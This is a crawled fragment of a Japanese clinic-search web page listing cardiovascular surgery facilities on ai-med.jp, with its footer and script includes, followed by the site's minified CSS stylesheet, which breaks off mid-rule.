							<dd>千葉県富里市日吉台1-1-1</dd>
						</dl>
																			<dl class="info_details">
								<dt>最寄り駅：</dt>
																											<dd>京成本線 京成成田駅</dd>
																								</dl>
												</div>
					</div>
					<a href="/hospitals/275421" class="link_hospital"></a>
				</div>
			
			<div class="pagination_wrap">
	<p>1,485件中 1～15件表示</p>
	
		<ul class="pagination">
											<li><span>1</span></li>
												<li ><a href="https://ai-med.jp/sinzoukekkangeka?page=2">2</a></li>
												<li ><a href="https://ai-med.jp/sinzoukekkangeka?page=3">3</a></li>
												<li ><a href="https://ai-med.jp/sinzoukekkangeka?page=4">4</a></li>
												<li ><a href="https://ai-med.jp/sinzoukekkangeka?page=5">5</a></li>
												<li  class="no_border" ><a href="https://ai-med.jp/sinzoukekkangeka?page=6">6</a></li>
												<li class="no_border"><span>…</span></li>
				<li ><a href="https://ai-med.jp/sinzoukekkangeka?page=99">99</a></li>
					
	</ul>
	
			<p><a href="https://ai-med.jp/sinzoukekkangeka?page=2">次の15件</a></p>
	</div>


		</main>
	</div>

<script>
var pathInfos={"path":"\/sinzoukekkangeka","location":[],"prefecture":[],"city":[],"town":[],"lines":[],"stations":[],"sections":{"sinzoukekkangeka":"\u5fc3\u81d3\u8840\u7ba1\u5916\u79d1"},"details":[],"map":false,"0":false,"weeks":[],"others":[]};
</script>
</div>

 <footer class="footer" id="footer">
    <ul class="footer_menu">
        <li><a href="/">トップ</a></li>
        <li><a href="/privacy">個人情報保護方針</a></li>
        <li><a href="/clause">利用約款</a></li>
        <li><a href="/about">アイメッドとは</a></li>
        <li><a href="https://ai-med.co.jp/">運営会社</a></li>
        <li><a href="/tokutei">特定商取引法に基づく表示</a></li>
        <li><a href="/questions">よくある質問</a></li>
        <li><a href="mailto:info@ai-med.co.jp?subject=お問い合わせ&body=">お問い合わせ</a></li>
        <li><a href="/sitemap/subject">サイトマップ</a></li>
    </ul>
    <div class="copyright"><p class="font_xxs font_white" style="line-height: 30px">(C) 株式会社アイメッド. All rights reserved.</p></div>
</footer>
<a href="#" id="top_button"><img src="https://ai-med.jp//images/icon/aimed_top.png" alt="上へ戻る"></a>


<!--footer_common-->
<script src="//cdn.jsdelivr.net/npm/jquery@3.5.1/dist/jquery.min.js"></script>
<script type="text/javascript" src="/js/lightbox.min.js"></script>

<!--/footer_common-->

<!--bottomtag-->
<!--/bottomtag-->

<script src="https://ai-med.jp/build/js/frontend/pc/app.js?_=1768361966"></script>


<!-- RAT tags -->
<input type="hidden" name="rat" id="ratAccountId" value="1692">
<input type="hidden" name="rat" id="ratServiceId" value="1">
<script type="text/javascript" src="https://r.r10s.jp/com/rat/js/rat-ext.js"></script>
<!-- END RAT tags-->
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://ai-med.jp/css/layout.css?v=20251224190107
body_size: 67479
content:
@charset "UTF-8";abbr,address,article,aside,audio,b,blockquote,body,canvas,caption,cite,code,dd,del,details,dfn,div,dl,dt,em,fieldset,figcaption,figure,footer,form,h1,h2,h3,h4,h5,h6,header,hgroup,html,i,iframe,img,ins,kbd,label,legend,li,mark,menu,nav,object,ol,p,pre,q,samp,section,small,span,strong,sub,summary,sup,table,tbody,td,tfoot,th,thead,time,tr,ul,var,video{margin:0;padding:0;border:0;outline:0;vertical-align:baseline;background:transparent}h1,h2,h3,h4,h5,h6{font-weight:normal}ol,ul{list-style:none}article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section{display:block}nav ul{list-style:none}li{list-style:none}blockquote,q{quotes:none}blockquote:after,blockquote:before,q:after,q:before{content:"";content:none}a{margin:0;padding:0;font-size:100%;vertical-align:baseline;background:transparent;text-decoration:none;color:inherit}ins{background-color:#ff9;color:#000;text-decoration:none}mark{background-color:#ff9;color:#000;font-style:italic;font-weight:bold}del{text-decoration:line-through}abbr[title],dfn[title]{border-bottom:1px dotted;cursor:help}table{border-collapse:collapse;border-spacing:0}hr{display:block;height:1px;border:0;border-top:1px solid #cccccc;margin:1em 0;padding:0}cite{font-style:normal}input,select{vertical-align:middle}button,input,select,textarea{font-family:inherit;font-size:inherit;line-height:inherit}body{font-family:"HiraKakuProN-W3","Hiragino Kaku Gothic ProN","ヒラギノ角ゴ ProN W3","游ゴシック体","Yu Gothic",YuGothic,"メイリオ",Meiryo,sans-serif;font-size:15px;line-height:1.5;min-width:1000px;color:#333333}*,:after,:before{-webkit-box-sizing:border-box;box-sizing:border-box}.text_link{color:#2D94D9}.text_link:hover{text-decoration:underline;color:#42CFBE;cursor:pointer}.red{color:#FF3200!important}.img_trim{position:relative;overflow:hidden}.img_trim img{position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);width:auto;height:100%}.underline{text-decoration:underline}.float_right{float:right}.flex_wrap{display:-webkit-box;display:-ms-flexbox;display:flex}.tag{display:block;font-size:12px;line-height:1;color:#c2c2c2;background-color:#e3e3e3;padding:4px 7px;border-radius:3px;margin-right:10px;cursor:default}.tag.tag_tel_medical{color:#fff;background-color:#7ad168}.tag.tag_general_medical{color:#fff;background-color:#42cfbe}textarea{-webkit-appearance:none;-moz-appearance:none;appearance:none;border:1px solid #D6D6D6;padding:9px 8px;border-radius:3px;width:100%}textarea::-webkit-input-placeholder{color:#8A8A8A}textarea::-moz-placeholder{color:#8A8A8A}textarea:-ms-input-placeholder{color:#8A8A8A}textarea::-ms-input-placeholder{color:#8A8A8A}textarea::placeholder{color:#8A8A8A}select::-ms-expand{display:none}select{-moz-appearance:none;-webkit-appearance:none;appearance:none;background:#ffffff;vertical-align:middle;color:#333333;border:1px solid #DDDDDD;padding:9px 23px 9px 10px;border-radius:3px}.select_wrap{position:relative;display:inline-block}.select_wrap:first-child{margin-left:0}.select_wrap:after{content:"";position:absolute;top:50%;margin-top:-4px;right:8px;height:0;width:0;border:5px solid transparent;border-top:8px solid #333333;pointer-events:none}input.max_width{width:100%}input[type=file].input_img{font-size:14px}input[type=checkbox].check_box{display:none}input[type=checkbox].check_box+label{padding-left:20px;position:relative;cursor:pointer;display:inline-block;line-height:1.3}input[type=checkbox].check_box+label:before{content:"";display:block;position:absolute;top:0.1em;left:0;width:16px;height:16px;border:1px solid #999;border-radius:3px;background-color:#fff}input[type=checkbox].check_box:checked+label:after{content:"";display:block;position:absolute;top:0.11em;left:5px;width:7px;height:12px;-webkit-transform:rotate(40deg);transform:rotate(40deg);border-bottom:2px solid #42CFBE;border-right:2px solid #42CFBE}input[type=radio].radio{display:none}input[type=radio].radio+label{padding-left:20px;position:relative;cursor:pointer;display:inline-block;line-height:1.3}input[type=radio].radio+label:before{content:"";display:block;position:absolute;top:0.1em;left:0;width:14px;height:14px;border:1px solid #999;border-radius:50%;background-color:#fff}input[type=radio].radio:checked+label:after{content:"";display:block;position:absolute;top:5px;left:3px;width:8px;height:8px;border-radius:50%;background:#42cfbe}input[type=email],input[type=password],input[type=text]{border:1px solid #D6D6D6;padding:9px 8px;border-radius:3px}input[type=email]::-ms-input-placeholder,input[type=password]::-ms-input-placeholder,input[type=text]::-ms-input-placeholder{color:#8A8A8A}input[type=email]::-webkit-input-placeholder,input[type=password]::-webkit-input-placeholder,input[type=text]::-webkit-input-placeholder{color:#8A8A8A}input[type=email]::-webkit-input-placeholder,input[type=password]::-webkit-input-placeholder,input[type=text]::-webkit-input-placeholder{color:#8A8A8A}input[type=email]::-moz-placeholder,input[type=password]::-moz-placeholder,input[type=text]::-moz-placeholder{color:#8A8A8A}input[type=email]:-ms-input-placeholder,input[type=password]:-ms-input-placeholder,input[type=text]:-ms-input-placeholder{color:#8A8A8A}input[type=email]::-ms-input-placeholder,input[type=password]::-ms-input-placeholder,input[type=text]::-ms-input-placeholder{color:#8A8A8A}input[type=email]::placeholder,input[type=password]::placeholder,input[type=text]::placeholder{color:#8A8A8A}button,input[type=button]{border:none;background:none}.notes{font-size:12px;color:#8A8A8A}.btn{display:block;font-size:13px;line-height:1;padding:15px 8px 14px;border-radius:5px;text-align:center}.btn:hover{cursor:pointer;opacity:0.7}.btn.base{color:#fff;background:#42cfbe;border-bottom:2px solid #3EA89C}.btn.fill{color:#fff;background:#42cfbe;border-bottom:2px solid #3EA89C}.btn.back,.btn.gray{color:#333;background:#fff;border:1px solid #B0B0B0;border-bottom:2px solid #B0B0B0}.btn.orange{color:#fff;background:#ffa046;border-bottom:2px solid #B57941}.btn.disable{color:#fff;background:#D6D6D6;border-bottom:2px solid #D6D6D6;pointer-events:none}.btn.pink{color:#fff;background:#FF6060;border-bottom:2px solid #CC5050}.other_login{margin:20px 0 40px}.btn_img{display:block;margin:10px auto;max-width:300px}.btn_img img{width:100%;display:block}.btn_r{display:block;font-size:12px;font-weight:bold;text-align:center;background:#fff;border:1px solid #B0B0B0;border-radius:2em;padding:5px 15px}.button_base{font-size:13px;line-height:1;padding:15px 30px 14px;border-radius:5px;text-align:center;color:#fff;background:#42cfbe;border-bottom:2px solid #3EA89C}.button_base:hover{cursor:pointer;opacity:0.7}.breadcrumb{display:-webkit-box;display:-ms-flexbox;display:flex;font-size:12px;color:#506478}.breadcrumb_wrap.container{margin-top:30px}.breadcrumb.bottom{padding-top:60px;padding-bottom:0}.breadcrumb li{position:relative;margin-right:20px}.breadcrumb li:after{content:"";display:block;width:6px;height:6px;border-top:1px solid #506478;border-right:1px solid #506478;-webkit-transform:translate(150%,-50%) rotate(45deg);transform:translate(150%,-50%) rotate(45deg);position:absolute;top:50%;right:0}.breadcrumb li:last-child:after{content:none}.breadcrumb a{color:#3097D1}.breadcrumb a:hover{text-decoration:underline;color:#42CFBE;cursor:pointer}.pagination_wrap{display:-webkit-box;display:-ms-flexbox;display:flex;font-size:13px;line-height:1}.pagination_wrap>*{margin-right:15px}.pagination_wrap a{color:#3097D1}.pagination_wrap a:hover{text-decoration:underline;color:#42CFBE;cursor:pointer}.pagination{display:-webkit-box;display:-ms-flexbox;display:flex}.pagination li{position:relative}.pagination li:after{content:"|";color:#333;pointer-events:none}.pagination li:first-child:before{content:"["}.pagination li:last-child:after{content:"]"}.pagination li.no_border:after{content:none}.pagination a,.pagination span{text-decoration:none;padding:0 7px;display:inline-block}.pagination a{color:#3097D1}.pagination a:hover{text-decoration:underline;color:#42CFBE;cursor:pointer}.form_box_wrap.flex{display:-webkit-box;display:-ms-flexbox;display:flex}.form_box_wrap.flex .form_box{width:100%;margin-right:20px;margin-top:0;padding:30px 55px}.form_box_wrap.flex .form_box:last-child{margin-right:0}.form_headding{font-size:20px;font-weight:bold;text-align:center;margin-bottom:25px}.form_headding.red{color:#FF3200}.form_headding.icon_fixed:before{content:"";display:inline-block;width:13px;height:20px;border-right:3px solid #42cfbe;border-bottom:3px solid #42cfbe;border-radius:2px;-webkit-transform:rotate(30deg);transform:rotate(30deg);margin-right:0.5em}.form_headding.icon_img img{display:inline-block;width:20px;margin-right:10px;vertical-align:text-bottom}.form_subheadding_wrap{width:880px;margin:40px 0 10px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.form_subheadding{font-size:16px;font-weight:bold;margin-bottom:5px}.form_leadtext{font-size:15px;margin-bottom:15px}.form_lead_wrap{margin:35px 0}.form_lead_text{text-align:center}.form_lead .sub_text{font-size:14px;margin-bottom:3px}.form_lead .error{color:#FF3200}.form_lead.min_height{margin:10px 0 30px}.form_lead+.form_box{margin-top:40px}.form_reserve_title{font-size:18px;text-align:center;font-weight:bold;padding-top:30px}.form_box{margin-top:60px;border-radius:5px;padding:30px 100px 30px;margin-bottom:25px;background:#ffffff}.form_box>:last-child{margin-bottom:0}.form_box_title{font-size:16px;font-weight:700;margin-bottom:15px}.form_box.small_width{width:540px;margin-right:auto;margin-left:auto;padding:30px 55px}.form_box.small_width .form_inner_text{font-size:14px;line-height:21px}.form_box.large_margin{padding-top:55px;padding-bottom:45px}.form_box.step_next{margin-top:20px}.form_box.reserve_selected{padding:20px 100px;margin-top:30px}.form_box.reserve_selected .form_table{margin-bottom:0}.form_box.reserve_selected+.form_btn_wrap{margin-bottom:30px}.form_box .form_lead{text-align:center;margin-bottom:25px}.form_box.no_title{margin-top:10px}.form_box .add_link{font-size:14px;text-align:right;margin-bottom:15px}.form_box .online_dl_wrap{margin-top:60px;margin-bottom:40px}.form_box .online_dl_links{margin-top:40px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.form_box .online_dl_links a{display:block;width:245px;margin-right:50px}.form_box .online_dl_links a:last-child{margin-right:0}.form_box .online_dl_links img{display:block;width:100%}@-webkit-keyframes spin{to{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes spin{to{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.loading_logo{max-width:140px;margin:20px auto 40px}.loading_logo img{display:block;width:100%}.loading_wrap{margin:40px auto}.loading_circle{margin:0 auto;width:50px;height:50px;border-radius:100%;border:7px solid rgba(66,207,190,0.4);border-top-color:#42cfbe;-webkit-animation:spin 2s infinite linear;animation:spin 2s infinite linear}.medical_menu_box{border:1px solid #D6D6D6;border-radius:5px;padding:20px 24px;margin:0 0 15px}.medical_menu_box .flex_wrap{-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start}.medical_menu_box .text_area{width:680px;margin-right:60px}.medical_menu_box .btn_area{width:210px}.medical_menu_box .btn_area .btn{width:100%;margin-bottom:10px}.medical_menu_box .btn_area .btn:last-child{margin-bottom:0}.medical_menu_type{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin-bottom:10px}.medical_menu_category{display:inline-block;padding:4px 8px;margin-right:10px;border-radius:3px;color:#fff;font-size:12px;line-height:1}.medical_menu_category.visit{background:#42CFBE}.medical_menu_category.online{background:#7AD168}.medical_menu_times{display:inline-block;padding:4px 8px;margin-right:10px;border-radius:3px;color:#8A8A8A;border:1px solid #B0B0B0;font-size:12px;line-height:1}.medical_menu_sub{font-size:12px;color:#8A8A8A;margin-right:10px}.medical_menu_label{font-size:14px;font-weight:bold;text-align:right}.medical_menu_label.visit{color:#42CFBE}.medical_menu_label.online{color:#7AD168}.medical_menu_title{font-size:16px;line-height:22px;font-weight:700;padding-bottom:10px}.medical_menu_title.small{font-size:16px;font-weight:normal;margin-bottom:0}.medical_menu_comment{font-size:14px;line-height:21px;max-height:4.5em;overflow:hidden}.medical_menu_contents{border-top:1px solid #BDBDBD;padding-top:15px;font-size:15px;line-height:24px}.medical_menu_list li{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border-top:1px solid #DEDEDE;padding:20px 25px}.medical_menu_list .left_area{margin-right:25px}.medical_menu_list .medical_menu_title{-webkit-box-flex:1;-ms-flex:1;flex:1}.medical_menu_details .medical_menu_type{position:relative;margin:10px 0}.medical_menu_details .medical_menu_title{padding:0;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.medical_menu_details .coupon_menu_icon{margin-right:10px}.medical_menu_details .medical_menu_contents{margin:15px 0 40px}.medical_menu_details .medical_menu_label{position:absolute;right:0;top:3px}.online_menu_lead{font-size:16px;font-weight:bold;margin-bottom:20px}.coupon_list_title{font-size:16px;margin-bottom:20px}.coupon_box{border:1px solid #D6D6D6;border-radius:5px;padding:20px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin-bottom:15px}.coupon_box:last-of-type{margin-bottom:0}.coupon_box .coupon_name{font-size:16px;font-weight:bold;margin-top:10px;padding-bottom:5px;border-bottom:1px solid #FFA046}.coupon_box .coupon_terms{margin-top:10px;margin-bottom:5px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;font-size:14px}.coupon_box .coupon_terms:last-of-type{margin-bottom:0}.coupon_box .coupon_terms dt{width:6em;font-weight:normal;background:none;border-bottom:none;padding:0}.coupon_box .coupon_terms dd{width:calc(100% - 6em);padding:0}.coupon_box_textarea{margin-right:30px;width:calc(100% - 240px)}.coupon_box .btn_wrap{width:210px}.coupon_box .btn_wrap .btn{width:100%}.coupon_box.normal .coupon_menu_icon{border-color:#8A8A8A;color:#8A8A8A}.coupon_box.normal .coupon_name{border-color:#8A8A8A}.coupon_menu_icon{display:inline-block;border:1px solid #FFA046;padding:4px 5px;border-radius:3px;color:#FFA046;font-size:12px;font-weight:bold;line-height:1}.form_text{margin:30px auto 20px}.form_inner_text{font-size:16px;color:#8A8A8A;margin-bottom:20px}.form_table{width:100%;border-top:1px solid #D6D6D6;border-left:1px solid #D6D6D6;margin-bottom:30px}.form_table td,.form_table th{padding:16px 20px;border-right:1px solid #D6D6D6;border-bottom:1px solid #D6D6D6}.form_table tr.vertical_top td,.form_table tr.vertical_top th{vertical-align:top}.form_table tr.vertical_top th{padding-top:26px}.form_table th{background:#EFEFF3;text-align:left;width:226px;position:relative}.form_table td{position:relative}.form_table td>*{display:inline-block;margin-right:10px}.form_table td>:last-child{margin-right:0}.form_table td.security_cord{padding-top:0;font-size:14px;margin-bottom:10px}.form_table td.security_cord .note{font-size:12px;line-height:21px}.form_table td.form_table_action{position:relative;padding-right:135px}.form_table td.form_table_action .icon_card{width:36px}.form_table td.form_table_action .icon_card img{display:block;width:100%}.form_table .btn{min-width:110px}.form_table .error td{padding-bottom:32px}.form_table .error_text{position:absolute;bottom:10px;display:block}.form_table .required{position:relative}.form_table .required:after{content:" ";display:block;clear:both}.form_table .required:after{content:"必須";display:inline-block;float:right;background:#FF3200;color:#ffffff;font-size:14px;line-height:1;border-radius:3px;padding:3px;font-weight:normal;margin-top:2px}.form_table .any{position:relative}.form_table .any:after{content:" ";display:block;clear:both}.form_table .any:after{content:"任意";display:inline-block;float:right;background:#ddd;color:#666;font-size:14px;line-height:1;border-radius:3px;padding:3px;font-weight:normal;margin-top:2px}.form_table .form_input{display:inline-block;width:100%}.form_table+.form_table_sub{margin-top:-23px}.form_table .label_cap{position:absolute;top:auto;left:20px;right:20px;font-size:12px;font-weight:normal;margin-top:10px}.form_table_sub{font-size:12px}.form_table_wrap{position:relative}.form_table_edit{position:absolute;right:0;top:0;-webkit-transform:translateY(calc(-100% - 5px));transform:translateY(calc(-100% - 5px))}.edit_link_wrap{position:absolute;right:15px;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.edit_link_wrap .edit_link{padding-right:10px;border-right:1px solid #8A8A8A;margin-right:5px}.edit_link_wrap .edit_link:last-child{padding-right:0;border-right:none;margin-right:0}.edit_link{color:#3097D1;font-size:12px;padding:0}.edit_link:hover{text-decoration:underline;color:#42CFBE;cursor:pointer}.edit_link img{display:inline-block;margin-left:5px}.error_text{font-size:12px;color:#FF3200;display:block;margin-top:5px}.error input[type=email],.error input[type=password],.error input[type=text],.error input[type=text],.error select{border:1px solid #FF3200}.password_wrap{position:relative;width:100%}.password_wrap .password_view{position:absolute;font-size:14px;padding:10px;top:0;right:0;color:#3097D1;cursor:pointer}.form_list{margin:0 auto 25px}.form_list:last-of-type{margin-bottom:30px}.form_list.border{padding-bottom:25px;border-bottom:1px solid #DEDEDE}.form_list.border input[type=radio].radio+label{margin-right:10px}.form_list.checkbox{padding-bottom:5px}.form_list.checkbox .error_text{margin-top:-5px;margin-bottom:15px}.form_label{margin-bottom:2px}.form_label.required:before{content:"必須";display:inline-block;background:#FF3200;color:#ffffff;font-size:12px;line-height:1;border-radius:3px;padding:3px;font-weight:normal;margin-top:2px;margin-right:8px}.form_label .notes{margin-left:1em}.form_input{position:relative}.form_input input{width:100%}.form_input .password_view{position:absolute;font-size:14px;padding:10px;top:0;right:0;color:#3097D1;cursor:pointer}.form_input_sub{font-size:12px;margin-top:7px}.form_check{border:1px solid #D6D6D6;border-bottom:none}.form_check:first-of-type{border-top-left-radius:3px;border-top-right-radius:3px}.form_check:last-of-type{border-bottom-left-radius:3px;border-bottom-right-radius:3px;border-bottom:1px solid #D6D6D6;margin-bottom:20px}.form_check dt{font-size:14px;font-weight:bold;border-bottom:1px solid #D6D6D6;background:#EFEFF3;padding:8px 20px}.form_check dd{padding:15px 20px;position:relative}.form_check .delivery_check{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.form_check .delivery_check .btn{width:210px}.form_check .flex_wrap.menu_label{-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin-bottom:10px}.form_check .flex_wrap.menu_label li{line-height:1;margin-right:10px;margin-bottom:0}.form_check .menu_date_wrap{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin-bottom:10px}.form_check .menu_note{font-size:14px}.form_check .menu_note .text_link{color:#3097D1}.form_check .menu_note .text_link:hover{text-decoration:underline;color:#42CFBE;cursor:pointer}.form_check .menu_name{font-size:16px;font-weight:bold;margin-bottom:5px}.form_check .menu_insurance{font-size:12px;color:#8A8A8A;margin-bottom:5px}.form_check .address{font-size:14px}.form_check .over{height:4.5em;overflow:hidden;margin-bottom:40px;position:relative}.form_check .more{position:absolute;font-size:14px;text-align:center;color:#3097D1;left:0;right:0;bottom:15px;margin:auto}.form_check .more span{position:relative}.form_check .more span:hover{cursor:pointer}.form_check .more span:after{content:"";display:block;position:absolute;left:105%;top:45%;width:7px;height:7px;border-right:1px solid;border-bottom:1px solid;-webkit-transform:translateY(-50%) rotate(45deg);transform:translateY(-50%) rotate(45deg)}.form_check .close{font-size:14px;text-align:center;padding:10px 0 0;color:#3097D1}.form_check .close span{position:relative}.form_check .close span:hover{cursor:pointer}.form_check .close span:after{content:"";display:block;position:absolute;left:105%;top:45%;width:7px;height:7px;border-left:1px solid;border-top:1px solid;-webkit-transform:translateY(-15%) rotate(45deg);transform:translateY(-15%) rotate(45deg)}.form_check_price{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-ms-flex-align:center;align-items:center;font-size:14px;margin-bottom:10px}.form_check_price.orange{color:#FFA046}.form_check_price:last-child{margin-bottom:0}.form_check_price dt{background:#fff;width:calc(100% - 140px);padding:0;border:none;font-weight:normal;margin-right:50px}.form_check_price dd{width:90px;padding:0;text-align:right}.form_check_price.total{border-top:1px solid #D6D6D6;padding:10px 0 0}.form_check_price.total dd{font-weight:bold;font-size:16px}.form_check.space{border-bottom:1px solid #D6D6D6;margin-bottom:20px}.form_check.coupon .coupon_name{font-size:16px;font-weight:bold;padding-bottom:5px;border-bottom:1px solid #D6D6D6}.form_check .coupon_terms{margin-top:10px;margin-bottom:5px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;font-size:14px}.form_check .coupon_terms:last-of-type{margin-bottom:0}.form_check .coupon_terms dt{width:6em;font-weight:normal;background:none;border-bottom:none;padding:0}.form_check .coupon_terms dd{width:calc(100% - 6em);padding:0}.form_answer_check{border:1px solid #D6D6D6;border-radius:3px;margin-bottom:20px}.form_answer_check dt{background:#EFEFF3;border-bottom:1px solid #D6D6D6;font-size:15px;padding:13px 20px}.form_answer_check dd{padding:15px 20px;position:relative;min-height:46px}.form_answer_img_list li{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin-bottom:20px;padding-bottom:20px;border-bottom:1px solid #dedede}.form_answer_img_list li:last-child{border-bottom:none;margin-bottom:0}.form_answer_img_list .img_trim{width:151px;height:94px}.form_answer_img_list .text{color:#3097D1;margin-left:5px}.form_answer_img_list .text:hover{text-decoration:underline;color:#42CFBE;cursor:pointer}.remarks_wrap{background:#fff;padding:25px 100px 35px;margin-top:35px;margin-bottom:35px}.remarks_wrap .remarks_title{text-align:center;font-weight:bold;font-size:16px;margin-bottom:15px}.remarks_wrap .remarks_text{font-size:15px;line-height:21px;margin:auto}.form_btn_terms{font-size:14px;text-align:center;margin-top:30px;margin-bottom:30px}.form_btn_terms .text_link{color:#3097D1}.auth_box{text-align:center;margin:20px 0;font-size:14px}.form_btn_wrap{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin:30px 0 0}.form_btn_wrap .btn{min-width:210px;display:block;margin-right:30px}.form_btn_wrap .btn:last-child{margin-right:0}.form_btn_wrap.wrap{-ms-flex-wrap:wrap;flex-wrap:wrap}.form_btn_wrap.wrap .text{width:100%;text-align:center;margin-bottom:10px}.form_btn_wrap.middle{display:block;margin-left:auto;margin-right:auto;margin-bottom:35px}.form_btn_wrap.middle .btn{margin:0 auto 20px;max-width:300px}.form_btn_wrap.block{display:block;max-width:375px;margin-left:auto;margin-right:auto}.form_btn_wrap.block .btn{margin:0 auto 20px;max-width:300px}.form_btn_wrap.block .btn:last-child{margin-bottom:0}.form_btn_wrap.block .btn_comment{font-size:14px;color:#8A8A8A;text-align:center;margin-top:15px}.form_btn_wrap+.auth_box{margin-top:35px}.form_btn_wrap+.form_headding{margin-top:60px}.form_sublink_wrap{text-align:center;margin:30px 0 30px;font-size:14px}.form_sublink_wrap a:hover{text-decoration:underline;color:#42CFBE}.card_list{margin-left:20px}.card_list li{display:inline-block;vertical-align:middle;width:43px;margin-right:10px}.card_list li img{display:block;width:100%}.card_list li:last-child{margin-right:0}.card_example{display:-webkit-box;display:-ms-flexbox;display:flex;margin-top:15px}.card_example dl{width:140px;margin-right:40px;margin-bottom:20px}.card_example dt{margin-bottom:10px}.card_example dt span{color:#FF3200}.card_example .card_img{width:111px;display:block;margin:auto}.card_select{margin-bottom:30px}.card_select li{border:1px solid #D6D6D6;border-radius:5px;margin-bottom:15px}.card_select li.active{background:#F7FBFC;border-color:#42CFBE}.card_select li>input[type=radio].radio+label{padding-left:60px;width:100%}.card_select li>input[type=radio].radio+label:before{top:50%;left:23px;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.card_select li>input[type=radio].radio+label:after{top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:26px}.card_select li input[type=radio].radio:checked~.card_select_split{pointer-events:auto}.card_select li input[type=radio].radio:checked~.card_select_split .split_type{opacity:1}.card_select_info{display:-webkit-box;display:-ms-flexbox;display:flex;width:100%;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding:20px 50px 20px 0}.card_select_info p{font-size:14px;line-height:1.6}.card_select_info p.card_number{font-size:12px}.card_select_info p .info_label{font-size:10px}.card_select_info p .large_label{font-size:16px}.card_select_info .card_icon{width:36px;display:inline-block;vertical-align:text-top;margin-right:5px}.card_select_info.check{padding:0 0 5px}.card_select_info.cath{padding:0 0 5px}.card_select_info.cath .cash_label{font-size:16px;margin-bottom:5px}.card_select_info.cath .cash_label span{font-size:13px}.card_select_info.cath .cash_text{font-size:14px}.card_select_split{pointer-events:none;border-top:1px solid #EFEFF3;padding-top:20px;margin-left:60px;margin-right:20px;margin-bottom:20px;display:-webkit-box;display:-ms-flexbox;display:flex}.card_select .split_type{margin-right:30px;opacity:0.6;height:32px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.card_select .split_type .select_wrap{display:none}.card_select .split_type select{padding:4px 23px 4px 10px;margin-left:10px}.card_select .split_type input[type=radio].radio:checked~.select_wrap{display:block}.delivery_select{margin-bottom:30px}.delivery_select li{border:1px solid #D6D6D6;border-radius:5px;margin-bottom:15px}.delivery_select li.active{background:#F7FBFC;border-color:#42CFBE}.delivery_select li>input[type=radio].radio+label{padding-left:60px;width:100%}.delivery_select li>input[type=radio].radio+label:before{top:50%;left:23px;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.delivery_select li>input[type=radio].radio+label:after{top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:26px}.delivery_select li input[type=radio].radio:checked~.delivery_select_split{pointer-events:auto}.delivery_select li input[type=radio].radio:checked~.delivery_select_split .split_type{opacity:1}.delivery_select_info{display:-webkit-box;display:-ms-flexbox;display:flex;width:100%;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding:20px 50px 20px 0}.delivery_select_info.check{padding:0 0 5px}.delivery_select_split{pointer-events:none;border-top:1px solid #EFEFF3;padding-top:20px;margin-left:60px;margin-right:20px;margin-bottom:20px;display:-webkit-box;display:-ms-flexbox;display:flex}.delivery_select .split_type{margin-right:20px;opacity:0.6;height:32px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.delivery_select .split_type .select_wrap{display:none}.delivery_select .split_type input[type=radio].radio:checked~.select_wrap{display:block}.delivery_select .split_type_time{margin-right:6px;white-space:nowrap}.invoice_title_select{margin-bottom:30px}.invoice_title_select li{border:1px solid #D6D6D6;border-radius:5px;margin-bottom:15px}.invoice_title_select li.active{background:#F7FBFC;border-color:#42CFBE}.invoice_title_select li>input[type=radio].radio+label{padding-left:60px;width:100%}.invoice_title_select li>input[type=radio].radio+label:before{top:50%;left:23px;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.invoice_title_select li>input[type=radio].radio+label:after{top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:26px}.invoice_title_select li input[type=radio].radio:checked~.invoice_title_select_split{pointer-events:auto}.invoice_title_select li input[type=radio].radio:checked~.invoice_title_select_split 